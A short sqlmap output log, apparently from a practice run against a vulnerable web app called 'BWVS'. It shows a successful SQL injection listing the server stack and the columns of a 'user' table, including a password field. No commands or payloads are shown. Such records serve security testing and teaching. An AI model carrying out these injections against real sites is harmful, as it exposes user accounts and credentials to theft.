 web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23, PHP
back-end DBMS: MySQL >= 5.0
[17:04:15] [INFO] fetching columns for table 'user' in database 'BWVS'
[17:04:15] [WARNING] reflective value(s) found and filtering out
[17:04:15] [INFO] used SQL query returns 4 entries
[17:04:15] [INFO] retrieved: 'uid','int(11)'
[17:04:16] [INFO] retrieved: 'uname','varchar(20)'
[17:04:16] [INFO] retrieved: 'pwd','varchar(20)'
[17:04:16] [INFO] retrieved: 'bill','float'
Database: BWVS
Table: user
[4 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| bill   | float       |
| pwd    | varchar(20) |
| uid    | int(11)     |
| uname  | varchar(20) |
+--------+-------------+
[17:04:16] [INFO] fetched data logged to text files under 'C:\Users\San.Hui\AppData\Local\sqlmap\output\demo.rushrush.com'
[*] ending @ 17:04:16 /2019-07-02/